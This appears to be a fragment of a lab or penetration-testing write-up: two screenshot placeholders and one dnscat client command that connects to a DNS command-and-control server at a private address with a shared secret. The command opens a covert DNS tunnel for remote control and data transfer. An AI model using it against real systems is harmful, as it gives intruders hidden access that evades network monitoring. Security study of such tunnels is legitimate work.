 ./dnscat --dns server=192.168.227.128,port=53 --secret=ba86ec2ef225dcbcce787849f82e4256